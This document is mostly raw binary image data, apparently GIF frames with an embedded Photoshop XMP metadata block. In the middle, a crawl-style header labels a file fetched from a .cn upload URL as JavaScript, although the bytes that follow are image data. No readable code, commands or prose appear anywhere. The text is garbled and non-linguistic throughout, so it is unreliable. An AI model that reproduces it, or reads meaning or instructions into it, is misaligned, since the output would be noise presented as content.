V��	���U��Xh��)W\A�QD;�|���B�%��)Е59aB��&���ʂ���Zn����mLC�>�@〮D�K�޲%�����䡴��&�d��DJ[b��O�x�|+�v]����kj��?&60E{�pDI�A�xdy�{dJ�ZI����
4�O���AE享��
,\�_��Vо�"�/�&�� 6��&�g����[�!��3,jU�'y�(�vF� ���6���*��@\���o"���p1v�0&X�z\*�'�8r�t����r5֐����}2�!IU�]vA�R�4���p�K�8gY�������yY9���@W�m�>��]P}��i��!xBj��Jr�[��6J�A�\�C��^J����U�(Б��ݠ�[������G	�@y��0P�n)�"�;��!�%`�jj��x�
�?Z� �,`�LS(�c����J_�ʸ84�l�5KR��:���IAe��4�`8AvFX�����w,c#J��<�����g��Ԅ�S�&gy�C�氵�$������������U%;i�V�w� �jy �:�&5 D�������O�	����#0�\����1�	rh��@���nP7G�wz�D����SY��.�F7����L�&�E.rj���t���p ��t��)�)+C��\RFԀu�[�!�HD2,Hb	I��Rj���0���e�z��~�1��k+��''2�!`�H4���6�D!������n�B����E4�MsS|�Pv cBd�0����18�`�H4��y���t �@,����A)J IHF87���&��Ё��<�C ��G>	�O�D�-H/2ҕ4c �l�I=*{�s��GHGzH{�3��`%M3jM��/��ݢuҕꆤ<��!�jRs $=d� !� � ,8 u ^ !  � �	H��AI=�s�:��,y3��?%J"d�Q�F����$��#�\ɲ��W�V4���6�X�m@4X��x2B���`��˧PUF2x�_ի2��غ���_��@�,�h�� �T�Q�,K�[�.˫/lպ���26��!+�� @Q��VR��R��ٮ�S�r���_'�QH�!�G}.��;�ր���}2$(�U�K�biK�%R2 ���P���RV�?݋����X�@�*��h��*�V��\d؀����vq��LY�Ϯ�$q�>�/8�3�\l@PS��XP�Y$�-mY�\� 7e%d�C	,����x+da�n=���@�=�A�](c��D�?D��jZ�� �4(P�|��Jn(��4VX�I�AY�C��J(���6�|�"P+
��{.���S������m�ŝ��C>�͟�8 ?%�Kj\�M�e���U��n�pP��ǡ�rh�Hid�@�^����-��C�H"��7l&ʦ�8�0��S$�\� A���'��B��a[A�a'ㅴ:ٔ����	���+� ��+�h��}�dSNq�ԭmB������g��Z�j����hS%15oJ�����2�z�?�\WӸ�%��Td(L�ÿ�+P(~"�?h�1H"?�!�Mb�[d)����ܜ�S���W\aP���@��H'6��f�Q,߭�{�?��<�"@!�P��r5^z���C�a��H5��KT�I˛��rD�e�����tCٟl��'�5]�3�G�@>ݩ�'U>�͂��@���%����W���*��r��u�pʝ�����&�6�B���B]���A�,��J,�Q��'EI�Wh=�K=��@��A{�JTs����o��*�pt�"��vtTBʲ��iI)��R?yr�!
�/l�X{���=nB���ƺ'��tـD�>�]FzG�Q�.�����j)iD#����A-	�@*�
\P �����C�H�b�[�*�	$K�O�� ^5���xb#���0��������@�X��r�.iV�Z
�F�~`@ �x�a��*P���l��������zHȲ`�Y��݋�����M�kWAz���*w�D2�%�";�H���\'V&�T�s�\��#���8�Kڥ�@3r��f�R��G.�I�(�ⅽ���G�$���T�e�hK�\R��X!YHE�ز��	 !� � ,: u \ !  � �	H��A���x*x�_C:��D����J�D�(��BF���EI���#b�˗0c|�⟈fj�0gɒ7K��3 ,�� k�EF��j��J�X����@�����3�(h���),X`₉j�?��0 ���A�^�%[f'8P���cʀ˄����-
LVu�ǯ�N\:�݉�?ӤR���/��2���y�oӧǰ�X��?ߘ�b����g�]_&��/qlhm=��{�o�u��=�f(3P����@�"��
�:���%�1��w�Zt��M�?p�d�bi�@��W�6BT���K���^�}�X�-�Z@�dpA�?�eX����]M�����1'?"��A(�eP|���$_����0]!��\�O(W���c&�Oʹ���d
��?��x\qAPm�g�rB���~G&���N�wYp�\4� ���8��JI��|j�@4��E���H�S�J:�'��@���Ъ����ͬ��ˊr�����@��)J6�aB6��O��5L�$�)*�d����V+��@sxV+,�V*l�%�dC�5�p��=�[�Y��ޯ~���{�rG�M]�����
5�	��[�v�%��^�D�u^6�0n�G��#����pw���@ׄ"��E��Ay(F�+,����I�e��� T���t��� \X�+�<Ø�����]+s�rx��`�1f�Ă�~N��f�ug�F���(��]�0�����:� C�6J�j�m�(���ŕV �(FX�tA	|�����1�j[�]S5+FW �����d`T=�	��@[��n��j�O/����?���W��T������8�.P/bG�@�Wp��,���������N�\;�g������5"��~�ļ@w�[��Ǿ�A/.��]��$������z��i�nͻ�O(r7���s��ƶ�����*R���%@D ��E0�� %%�? *�Hew��][8��	}A����z��H��fL�����=
��	
�{�؃��
BP �@b�h����D�K�(�,��YA�İG�z�� !� � ,F u P !  � �	H���w����P��%�HTB1���	���#B"h����(S|eFī����3P�@�����e�
��!G�����ʧ(cJU`L3��X�����:�� X��$Ł�߈��X�[E�Ի)/l����f���MI�pȢ�52$��p��K� ����]EĊ<d�
�u��z$��o߶�;�$�)�H�+�\~��lh4�J���������;=weR��h#���4��ǳO�5	�긭�2��߮P|*t���� C^y�-%�I�5u�" w���2�iD�y�A�A���]�5�Rg^��9���	>��	3�c�[*}��z�G�??^��W��W_�w�x���yPf�*)qщ���Ŗ\��E>��(Px�|7>5�A%���?y��uk>UvT��nD�Ps�@�-�2J���F�R�(� ����	�XJYp���ߧa�cD�P@��b��F�i�p`������@��B�Y7�0���C�쌜�S���z��%�ڧJ?���0P�!ŕ��B!_~�k�x%0�Di��� U�*}�iA�E�]u��.�AR���Ǜ|��+�`(!D��$�?kֹ�?�Jz�-�C�����@�9䐣�CиC��76��NJ1��1PƄ�p��L�5C�|E�'�5V0�\���#W����@���@U��4`R���K�G
	�J��6AF�jD�q+)�d�!P���vޣ>�����@b���?����M�c�Y�jli46AܲW�ap�(oT:^XAB���MGǹ�%p҈b4�nW�xe¢�x�3�����y	���?��;ۥ�]�������؀�ဣyҽ����ҋ������޶(�c����G[�wg}_�c���I��p_#zA�.q�X\��<�~�k�����a����R�s ����x�Az��F�Pt��z"���$Q>���V��$�Y�cN�T���B}����t�0�@�AZ�}����>��}_�@�h�)2���]3^�D�a��R̍����p�nlP@  !� � ,B u T !  � �	H����w�����7� *��$����Ɉ@�_�I��?3�V\x�oIÁfP�AI48����d���:�ɣH^��tEJ:3S������XsX���P��F�(�gտ@X����^PIwiJ�v:��BĊ<9sBg���@��X��F=F���2�N\�u�ǥ��R�8�B�Li��s��K`4�?���=��DD��vͿ�p�38��^�E�T����d:��	�]�Ӫu���ҵ�E`(�-��m�zΦ��ow��	��ɢW��"���@��0�	�� �4����?�ن�@�GR��7�@XE4E���`QTQֽ'�-fYn�ih�r�@�>�!�Et0�?�1'C����5����l7P�6t)�r� hF%GP~J��v�'�YRVIPf>p1���cwJR V�O�d�@!�IN���]zX��A#�!P�D�Ц��c�?@ahK.E�D4�(���L��`�C���AyП����မ�:�pd*¦��:�0�֠��R���%ɚ�9JiA?�P?$�6����?Ei��z,�$1��Q���æ��O[��&�q�I��C�p���g�9��$A��;�G	a��ZЄ� ��\�-���-a�$�QA�&�*\� �r)�?  ��0�p,��R@��>Kl!��@�(7P9]ʖ��.5� ,�<ò�@#qI%�BA���o��'��AP�hT&�]W'�H���@!��r�4ST�<<i@Q����$P7�$�=�{�$mwb��+�m� �C�I�ϔ�T�.�Õ�@Iw7�8��a�-�$�	������K/n�����6�*����\�H]�����Wm��v߽� #﫰@HT�)��h�)w�����?������ΰ�^TʪRRG�p�z��@R�?Q�v���u��(�0W+_�2����w$H#�:,!p-9�� �@C ����xe#]Y̊jB���Q`RE0P�`�B$�
B��cx�C#q=1O M|"�'D�#�U�����fČ�!�(��xb$!� !� � ,P u F !  � �	H���K�,)�F�%����b�"�g�Ǐ ��`ɉ��X!�̰h1
�7��B�܉0�A���0c�(��D�?Bl��Iu�
�"J^����P�Ĝ���U�z$����oZ��'0OX�5�����jy=�2�ד��E"Y�����OO��*Wp!������@6 ����#���e�>^]Y�_˯"����0�ʞU�z�*���\Pn��B | �ԔY�`��D��g ��U�����r%?��ڵ÷k�u쑷�`���@"ȅw)>m�YZt��j����~���9�u`s�ٷ�d����L	��@��paZ��8Y��VPG�@��9GPta�;.�c4KD#�J������?.�Q:qე��U� ������}`������P��Ub"�0P��R��E���'�l�	
�9Z2i�?6���Zp6Z]E�١vK6�����?rV�?���dAjb:���S���T$dn�ꨮ���?� �?�^V���v�B>4��b�h�f*AW�崬���}YZ�J�qdqJ6i)Ar�jPsm( H[����-i�I4���:H�G�� 
��
o��-�K��Rvf���? �+P#by���S����?�����
� A��`A�|,D���*��xf�:M�@���c�&�?4�O��
�I#b��Ϫ���@��tS��A�$��P7�=��Ӫ�ϵpc�mpO!� ,�"LA�M�4�@b4�Ak���۪��6���+T7��?�$A81��f�����=���`��uNI�4����`�����A��]���4U�z�o���O�j53[�N�S.��RO-��@8�w/4���U���쁡��D����? !� � ,Z u < !  � �	H��A�J�T20¿��#r��ŋ�T�F�3"����B�`\�R�7.W� b�7���O�+2�[AS��t"����ϧCEB� ��o�����>@�t�?8!>Lz%SM����`lE�"D�,xu�h7v�w�Rz�ֵ[0�FF���2�aS2}��E�PE�5(�`d(�//��T�a��F��8�gP\^!uE� �.nذn�"x�|�*����]���f*{����2�X�����GE�CZ?? �z��q�.H��?�t�@�Q�F,����r�5�݄���J"�E�!Q�!e���]}`��]l�`B6�a�����W��c�ÅRD���5�\l����xԤE?���OKԗ\��!�,�V���T�ð����)��S_r�SU@���y�ϖ ���yћb�e�?��L�RWg�&c�T���#��Qߜ�MH���(��@0T�@�T��T ̆���z)UJ,��r��	*�$�@Z��Ea���@�*��?�,�B������	4I*����?�`�j���Ci��(a�%P+,�a��[�*�b��A�Tꐹ�>�� ����w����?���OLC���d\4T���NH-S� ����T�E���]<��ǋ��҈���+�@����>�z���+O[-�܈��潲V�V��}1,#�.�����@D�?Kw,&�?��"*�V`ק(\�,[�C4�A���C�t/�x���ZG���J��'�` 9�P�]P��܋a�,s�H��w�{3��M�����7A�� !� � ,L u J !  � �	H����BS�$BC%�EX�%�ŋ3��e�����80B��e\ɒ%�">4��fJ"-s�R�˙����*;�f1П�"��4iAB�j=�`G�EO[s�Y�PFg J�6�"���f[vE��(Q�� kR�Q�V���!oΨf��#�G�?�;�\=�[��7� �+��@���lQ!sa��M��('O
���7��P~+Z�pg#~#��6���y�\��׳Y2x�Q갑���n���i1�m{������D6~K>x�_�+W�BJ(F���U��6}6��_u0�R	QV��G�i(g�y:%��H�!&ۆ#H���Y��p`���|ҍ�\V��fQv��_ø'W�.h#yU0Xm:b��u-����8��yLU�d��y�ϓ� �pDf؛�YҀ���)����@gƨ!r�ؘ\r���A��rRHkb��?fI��V��@� ���SS�w�s�\k"�gr���A���@t�ũ�H��9�t��9�@�T��A��YےQ3 �m���4"A��q��:�)������0��w�i*����ϳ�"4k���-����Ԟ������.�b��?ԋb�b�N:�*�ù�D��¢g�sܪ�,�j��V���F$���K/���1B!����47�?���l�c�r/
�Ӫ�/�T�cAͫAG+ !� � ,L u J !  � �	H������L�Ç#4#0����Q�ȱ#�"�$�豤I�f\y��K�B"�$���˛E$�r�*z�0����@8�D��)�'P�Eu��YA���,�	*�D�9�; Bϥh�|�A�W�W�"e��+�*@�3&�B��#���X�L+t�J���u�@��/Z!n4���cb����	9w�hD`��VF@�Y&mګ����j��Mgj�Z�t�q&��\`�h1g�<�	�#����h!W���C� {v�����=�xi��Y����j��������,]���P�o��h�W�x�A`o�!8�?FL�S�8�AU�6�k�E� f��r�p fd�?jx��G�@b�5U �@^�ގ#�C`>T�Z3&0��Ua������$�vDsQx�@^�Y>d�Ik:G�JUM�ߜ|W厽4�g����P��MV���j��"М�feiJ�9P#�詧@Z���@�E�Z���� ��G]B~b�g#��O$Y7u�RC�3�?` )B��G���'���#F#Z"K)����K����kG�xu饾TlK !� � ,l v *    � �	H�`%*\Ȱ #\�aE�-��X�HƏ+2 ����+�܈�#�$V0�1�Jc���BV$2��W~��Y3BЋ���YaiӧA	�\S���B�:�2t�
h�2�(�Dۡ_>V�)6T�i��ͫP�W�sG��6l��&�9���u�
��xj㯄��k��S�v�
�`��\�)EPz`c�uW
�������bذ�PHl�[�m���~�
<��?0E���?B����I�Ǖo��@�w�{�,�]����Y��� �9�Q����П�)��d��2S���}������Kz=7ׅ�	��|�4ҋ����aDK�u�m?_M�5����8P#����0@٥Y�$�"bࢋ0�$�|v���.)���!�T�@Wf4a��@�A ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20260117/27789591ab8f87b6bd31cec135fe8c21.js
body_size: 57887
content:
GIF89a� � �� r�p����'(�  �����驚jjj���-���""!&�KKgU4�K�ӫ��̏2.�!��t�j�μ�  �vN�ٱ��n˲w�t)E7$meI��W�4IGF�ʎ�0���0#�쎷�1�P�.xwvRF.��dI(����cd��̍��٨N���O�/��k̳��������f0���lTF��G��T� ���ΙE�D���������Q�!�K�ޜ�(����cJ�j���V#�xuۦ/�JsrF����˰�n��,5�1B����/J����+�
����t!��K����I,��q����q,d3�N����MI4$"���kt�z{ё�����ل����.i�kԒl؋���{c8�nO�/-73!����Qj�tE�N@
��܅TM�q/����N&�U	�͘��r����st�̘�ɂ���� �zm765`2/����_��-
�0���gMC��r� p ��>��۳�B샄�N7�2�������ab������2��������OP톛ӝ�����4aꦩ������縻����&!�bx�؀uh�dz��Mq�Ʌ��:��丩隁�yc閛馶�w`F!
j>?���!�Na�ޜ����`\_\\����������������֔���֜���11�������������֔!!�������֟�������� !>�>)))���������Yz�z�T2))�ސ����������ާ   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0876C4E7BA05EA11AEA2E36426C617CE" xmpMM:DocumentID="xmp.did:72B35E64F34311F0847E811959D942AF" xmpMM:InstanceID="xmp.iid:72B35E63F34311F0847E811959D942AF" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CEA3414B43F3F011998BFDF12195DD7E" stRef:documentID="adobe:docid:photoshop:6fe47306-67cc-11ed-8f3a-8eeb6acff2c5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H���*\Ȱa��#J�H��ŋ3j�V����B�I��ɓ(S�\ɲ�˖=֘I�f�0"4�ɳg�;�
J��ѣH�����ӧP�J�9ВիX�� 1E�4/����2ihӪ]˶�۷p�5pFW���x����7o	�%��@��a�/�)��M� �K.��Ӗ�3k�̹��Ϡ/�ݠ��wK��ZA���s}��_��'P<c� n�z�>lEP��ȓ{]�������Vo��tnxƴm8��ض8<�_�+_�4s�Ω�}�w��ذ���N�o��1�y3���UvY{6��{r9�}އ�9��6�/��pNc�w�Dv��8�"��7a_�Y��m�5��@ܽ���& y� H� �gXq+&��{�Qk2*�!�����pnÀ�p(GaDNC�ae)���1颓0ZwakS�P�K&�c�q�͗���b ���h�sM�c�n�'v�y�A�`�'J��4[Ǎ�H*jg� �梌*��%D:�a~��#pB��oFv*h:j���vjjl����RJ����G�6��v+����-��Ym��ίi�*�k򥺪��V�*a��f 7N󃉉iؠȱ��&(���N8!ER����{����bm3���"��~�Сph�͑�����!��H!�2�Hq�@8�0����(�K'�3O�����BбV|X�ɽ�Ld��i��@�8�:�X��̛K��֗s}|�6�o?8�6{z���9 ��u��#P�`� ����2�X��8�����3`/<��d�ųf��� *�W3�gp����́P@��9��D	� |��L���-�>��?���������j�aމX���򉞙�:`G�H`ф��8��Np��"��"l�D����O������+��6�0@Y��ف�0�I u9q�98����	9��qM�`�Ё!� �_��E�^_�W���0�a��:W%'H��(0�!P �7t t�@�$ 	� ��4p��}�{��BB�h]v
��D�0!��	��(���HA6���a��"d @�s���0��M�S��Jx�+^�0�� ����@@�!��1� (��5$T�iV���0AG0��%`ߊ�?2,�{!�	55���8� B�p��@��#��H� ��{4��4 ��1��&�.�k �X	E���~���9.������9���DP GȠ'��2����	(��!��L�C<��M6�|��!�S��!'k��#4��0��(0������A���	4�@&H��(�nЁ0jb����Ҁ��H�-�D�r�b���{(D�"Qe`Q2�D�!$0��@���e�@(0��(�"��	�� 
����p�lw�,`�(�&ޱ�6s�-�K��%PS_ٗ��\M}�,����s�C8pS	�n}؂;�P a�+"�UH����g0�`C���c��Z��d$c��D� L&h���"A�`3��a������ERR@d�9 s&t`B��2X��0(h x@�9p�r�aP��`�d��k5�	� �4춙ْ��}�M
9�����
x`��Ԝ�8At���Ʃ�d$�� ),���
�q�B�K��g9���B��LSG֡ѫ��E��Z�/�o9 e��*��ɜ<�!�P D`�B��˗>�n����c��Ҡ��^ t���/M83�ˀ� �����@�0�S�c����ED��0�)��@l��,}e��9x	נ��O�=�Qs�(�1 A
d�K<�Uxv`��m��Lﶧ(�@4Q\ j+($ �ѳ�k��&�L�F�Q�n�`(�AV�����@8}͝���G�ŀ�{�60�&�;����#rl���U�$M�<^�4ڰ
'��ծs�4O��U��tvC�Ȅ]���܆A6L ���H����"�N�f�VЁ4�O��6�د6��&�8�yk��J(VP��`$\�[��
��=X@Ѐ(t�-$����t6ڱ�m�����	��"po�h ��(��:׀��Z�@
c@�xȄ����6r�R$*�K���,��`�H�%�K.m�o��t�;蠃��s �-pN�;Bu|@(� ��=�j�]ț�x"�͚���Ӡ����]w �E�� /l@
���x$dÚ�P7�?=Oq�w��"���!�`�j���)�V�]#$&hz>������7�`�m�^p��|%&p�\���j9� } fV%hC�`m�&k��[�n�qsn�cWa �tPـ��j�`���Pv�T=2��r0�Xyqx��t8�Jq��9��L�i W�S�n�Lk����fZ�F����8h�dd�F��z;��c; x ��&%������|�H�N�2}�
.%L0$��0�ce($�j٠R�n�4�@�W�j"�=��p vL��~�AL'��}���8<��|N���N0��`iNp9��R'�-P^�'>T�{��T~SF��X~`v900N���[>wpD��0ph�� S��0�cH�8��]��hTc Ӑc�z�;0�+pJ@ T�EqC�R0��H$��y�P��#0v\��� �@pD�m�Q @@`k�E��R���8�!N�H�d�0��"�հ' �`M��:�DMݦQ�(���@~#0�2K� \c�/�p����L� �jz���:�����\��`5:�NygP���pҠn�7����4�ce�r'01gW�20w�
w�8����������DJH���E�
-�	���@9������2��P��Ϡm  -�U�6;��@�L�䙝�[�WP��
����� hqz` Ұʠ-(�T8@ |�z�	��l�wJ��R��}䗥!	L���`:p!P��(���&ʨn-'��Pa=����[��[� Tӎ����y��y�S%Mph��^@9�=�r@�N���0�	��#�
� 	P�:@�0����R�Ұ 0g.�I��-0D�$��[ɠ[�w`2gWk�-`��� �y��G�V�	@`�@|��|�o�� ų���"i!v!	!��p
6p�P �`
T�O����� m��Y��=2� Ɖ�U��-؄M^�uQBhQ��@c-p2�; �@85�|��"��a�*��$Fʨ��*	P T
\��
7p�`�)��� ^@�:`��R�
^PBy�;�;
��/T-�/f��!�-��C8�I����m�o�J9�J��w�C� �њ 7�m�6�0�
	�g`;P�� ��bg�`� ��
�a��U��F���2+f����qg�0t*�@AY`;tP���R� �ư�� ��B���	 �P @��� 7 ���0���
�	���^�F�%`]�D0��~��X$.�`]��	�&݀5tD�ya�O)���e3FZ� �r@� rP ���j�Q�5��UP��� �`)*,`�S�V�n����`�U��ԓE괱;�m�S+�@0���
ۀ\ �	`1��p��*	�v�s�b��i�p0��>���8�QB%ڢ%0�-О�0��	�T 9i�^0�UR���t��U���	��իР��8^�3Ë�^� %�^�=�9� G�?i<���z˞�@�L��Td#�k# �0��&�-�_6�\�
�
�5i�[��|�
�`l��d�ZR� �T���2��& �p�(9s�P����#�`:E�O�	�@,	��!�o�[�X[� '����*����
�1ŋ����|t|V����H��`����@`�!�* ĦaǠ�-% s�9�5�� H~so�0�S�
� �����TԶ�J�v�|&�A��=�OP�s�5��8D�2p L9e Ȣ!µ
;�i &`m�(9��  �� ��� �g�
m ���ɱR�_2��w�%�ƕ��$�݌��#���
���������gR& _�-v� !�|T�!�c2@��+i5I&A��iܬ0��(� m�@D�[�π���=���/�#qH���2�@����A}�n�n���^u�_9�CuE}�ӌ�}PB���@E<-��L�� ��7Np@ιǳ+����p�i9���wm
u_xD^賛���#ДD0`�@i �=���$[`��)�V`4��a�� H�`Z�p]-AcPs��&�	��N�x�8'���s k}�tqԙ�"���
2�_@@6��"��Cj�9�8Pl9�B����>J�(�����{�m+�P��l���mp}7؜q����u��ߚ���mZP��ش=9x1�w����+����ݶ���c�hr��w� �I3E�"�3��o-n�������G}i�#.�"�.,���!����5L�BI�9N*��J��؋��/#4|�^@�Rk仃���L^N��P��R^�Tn�5��ۤ���ȧ����b.d��m{�h�j�H���q^s���P�g~�*��0���䠱�M��~����UN�@m舺tA�_�5wlT�,u��^��?�ru'[�E��`BH�;�+�/Q"��""��.a 붎���>,��>�NP��A�>����P뺎� +�pр� ����$�봞�0�8�&a �n#�>��]�Ҁ"���Ǟ���!��(ᚘ�� ����/������BH_ #��p�Ǟ0�����#�����^��/������.!/F/=��� ��P�R�m�&A���?������`�+ �������O�� �o�
�����.�s/����,�=��/�/�����$a��"a �O�����@�=���n Ŏ��g�R��j��N�8�R��#a�:�x���q�� �/�������ـ���%��k�>`o'��ɯ�3��=��"��9�"�����������&߿�3��m�(�������(����Ɵ�^�|�)��� 4�CA<�"x�-�.L������9��݅�8�����g^T���a�K�H��ЁE�n+\f��❅�#w^ Y4��2�::��C�E�V���"�H
�,A��9&u���N+�.q2��,�¬i�ŋ;)x���P�A�r4{A)�hӾl�ױ���93�l9u�b�8#BX��&������hM/`��ʸ[Z�}��h��������|;<�,�����Lm�[�Ϝ�1=F�G�?{�N��=0����FY<�׋�1�n��nE���O�!�p� \��ÌR�9�a�!R I���ST9�9�P϶�Ƃ�.P� �3�0�,`oߛ���aK�l�o(��#���#�!,�"Lr'iz`H$<�
*`�A���ct�Åzq�vbA��3M���i���qǥ�۠��ɯL {�ǎ,���?u\P��,�Q�@��xD92A�q�����9��>��j�~�@�"_�m�5�t1��d4*��6ک� ':���xP�����	DE����*-UUI@;h�ӽ�z��,(�06**6�|���� ���ۗ���%oK�s�^�*�lD��������� t2Q�.�J�	�9��,�u�pc�.�H������ȃ�^Z"����$>��`H�~3QH��u�_(�*�3n�A�q�( �fx�P��A|D`(��>�o�2^���^�� � #n-��&��0=���,0P�O4����%��	NX�T�,�rX8�O������j[�V�ڋ��*W�2��Y�w`��l�	�w��{������[�{��࢙(C�&�'R���}w4<x���Gj���a
�$KI���5�\_�����q�(�6����+l(G�xB��iʁs�,�띩Fr �p�zө`{�D��w�8X}�!�ZN�<09�|m2� b�3D@��Xҷ��P�������T-��)L�q����!� �H�7��lDGi���rr�~��N�[��6���Y�3�(�N}+4�L �+��M%a �*�8�f)�d,�pD_g�L�����r�A��袻��;��'���Q�FAcF����F�TdS	�"�dc7�p�KV` |��<�3���Ӂ�i�h#G6��-"j"+��gB#�b��O�+���#d�!iS�)2xK����1y���(�Ibe!��@$�G�]z�k$��
�X��j������d>O��$�
��s�39��pM+�o������9�-���̧4���J��{�ϕ�pny�,�Ї>t@���hbpQ�^�1�у��ю�`�(D��|�C�+]�;]� ������=mJ~��;(AJ�-$�~�xGCK�P�NԢ��F��6�F�m ݁SR��4�,e�K�	K����4��MߤO��5�>ekP� ���HU�
2
R=H5<=��^{ ��v��WŪV��U�z��K	Z ����e5+N��S�n��kekA�
���t��R�׼�ͯB�@k[�b@�V�IS�RĶԫ`��c!KE�V&�ŬZ����
5�qmR��Q�B5<�� A@ݿN����mUzX��%��ci�X�׬��l?7�V/xv%�ms%ZڥF�m��+u	����A���*nޮ����}�oi����צ���f5�ТFt��Qmx%�B]����n�M��ꁻ%5,K��k.��jy!�zJز;�0?��;�/���E@$#y��Z��d$���(N1F�Z`ܺ8��P06g��;x8��z*� �?�H��쵬�Y�s~[��|ݾ��ʡ� Ӵ��s��_v�k�1� �e>+K�5y"�^4,}iLgZӛ�t�q������U;h�ڥ3�V�U�ǲ�i2�_2�4�B�&�uxZ��&v�-��n�`�"�Ҙ��,'��6�P�Y�:����J���X����}ntk:�i{f��h{UZ3�����1k[�^�Nz=LJ�[�'�����v��
&���jc|Ϻ��tF����\��8�G�����B�z�X�Y
7!���D��\�1�Ypp�i���8yy�q)xt"�yGKz0�']�g���؝+C�y��et4�%,����u�<�_�@R2u���ꎕ����as�3s��ܽai�׽�x�{����+� �iC�Ӑ��=�.���xe%�o��)x�/����)� �Ć�4�0ԧ^��'��N�z�W���_}�#�ỵ�z�@yC�_na7� � ~�_� Xj��g���|�?�0�}�Q���>�������?���w>��o��W_�icA ��N{������_�����7`PyK) ��L�? �$@K� i�Y�m�ۋ����mX�	,���?N������ÿ�K?N[�@4�,�	<�@��36�4$>�;�~ ���?�;��4o��~8�p �p8� �p��"��q8�$$>&l�iX���$�q�$� �B2X>1�A�AM�Ak����c��#��?7t<�@ӫB���B2�C���!h>�2��; KQ@O�5�4K�6����,��$D�����KT�!�4������L�B<>J��W�T�N��b�����;�,�4��c�i�E=�EZ�@J\BW� �E��DN\��SF�ۿb�Eb��`���+ Lc���@�F"4=�CEJt�q8�i���kE�CE`<�֣DF$�a��a������#@~D����ĴAT�OlF�����]���G�S�`D�k�D�LHXD�D��A��$�HL+=�lH��i8I�|F�LH���4�{��[�j�H���E�4��D�L>�L�����LH�cĘt��{� �ə,��$6}���ȩdCa�I�Ǌ�G
\��A.��9J�t>�Lɩ�G���t�E��h�ĮL��K�<� ���LI��Ƨʤ�K�,�(|C��Ho0����<�,I�LHt@�DI�L�\���G|KK�Ke�̃d��#���������*�ų<>��L��J��;�; ��MT�J��H�٤M��M�\M��K��͉�L��LܤJ���@N+�H�d��L�lM�<B�L���̴�N����Z�N��I�TIo��@4��\M������Dˈ�M�4La��N��j|�{$� DP�4��I�dΦlO����TON���u,P��O����лd�qX�i@�����4�p���$��,���llǊQ���C�������х�M9tл,�P��%�-�Ƌ� xF����hxR�R�R+Jl= ��DR��Oݴ�Qa��!�?F|BǼK�c�~Ə����$�Cf,�2��aK�&��C��CD���)��?D�R�\�J�qxFm=��O�NO�A�����kB�L҂��P-�Q��ƻSe�EW��4�/��T�m�%�TOUSOK���!`���A�<��!VbM�7,=KVe)�hPABdV����ǛAN��4-�
��!���tD
$�;DU,�h0Wp�<pX�K3Wd�@g�<{}�v�V4WA-��[�tZ��M"rb�{�ݎ�}X� Xp�X��X��؋�X��X��X��X����  !� � , " b E  � �	H����*\Ȱ�Ç#J�H��ŋ3j|�b�Ǐs�Ir���(SjД���1����¥M�
��w��*'7�6̩��@��J(K�P�S��J��FD'H8S&�ɂ��5�]���`A��ϼlYE��ؑd�n��Q�c=����
 ir�%��q����B�<I�l1�ƠK��$�+J r�BZ)��W��g��{X7&� )�V�Y��fgȥ5�r;cni:dp����)+����@�wf�4��ڃ	8�H�@������N���70�J��RH��9�'�h���Y2�`'����xׂW�E�E�
J��
&8��'$�4(�Y�x�al>�&�d#!'T����A��PTa	tzխ򌏡	��4� E��x��bNf��@���V�Y���`�	�2_�(�fn�W�6��KQ���t��'c{��g��*蠄j�-!���m��Eݼ��yP'���馜j���`@4ٔ
jAQ��)Q��A�����?�>J�j�d� k��fw�Z@���Ϥ�f#if��l��0�fv�NK��*��\
��*�
=��$ۍ����ʪ�pֺl��vjiT�Z���I��&�k^��{p���A��R��ِ����;�,DՁ<���^@���
Zgș�
��(g�A�r�*g�X0��Q[s7����˭��A��i�0ט��>����
T��t�4YXg-5�=�)�AO�{�Bi��P�n���q�}Qv+�G !� � , " b E  � �	H����'*\Ȱ�Ç#J�H��ŋ3j|�d�Ǐ9�Iraǒ(Q����E'����ρ˛���oÿg;h��P�Sa��QmYB�P	J����DR ];S�=�ڬ�:t��zd�ˀA�V�$)��LY�Bɂ4�AIL6��Ɇ�3!�:�!řޒ|(�'I��tPy4���0h���1F��R��@R��N�8s� :ST�<	��6%�k���E�(���BE����n\�g�Y�O�3g���85y�	nL+�~ܴq�B%hv������q*k�*$ �"l3́��q}���O��T�!GY5����"r8�r��#���]�l���Yh0$"�*۠��	��
����$݁'����D�����	��쨂�!U�=�@��GdCT���7@ ��6pe5�U�@jf�TА_%��� ��$�����_W�Y�E[�g!4���~Ah֡=�O;<!�p^I�H���&�qN��H(B<�j�9�#I����׫���b���꒩���k�#K��&���6�lJ~=+-Lk�:�k�C���A�+���·�@�70D��M���=L��?����nkV",���YN���D��\�:��p�)�",���z�Gr*�q�lg<�����:��3,x�����%���r�*�� ��Pq� {�4=��N���A0�{�1:�L��7=},�9�Z��"G&�Tw����s�2K�J��
{֍Έ	�l��R��6U�ݴm���ō\��C3�٬"P�Zg�p�*P��0��#����|��T��Ϗ��;FA9,��M�.O:�$�D�T��t�O��λ�/;�}I�D}�`C9@�0���@՘PCgD�i�'���Dp����jҔo~��z�B��T�@Z�O���s��X������sm$  !� � , " b E  � �	H����*\Ȱ�Ç#J�H��ŋ3j|�b�Ǐs�Ir���(SjД���1����¥M�
��w��*'7�6̩��@��J(K�P�S��J��FD'H8S&�ɂ��5�]���`A��ϼlYE��ؑd�n��Q�c=����
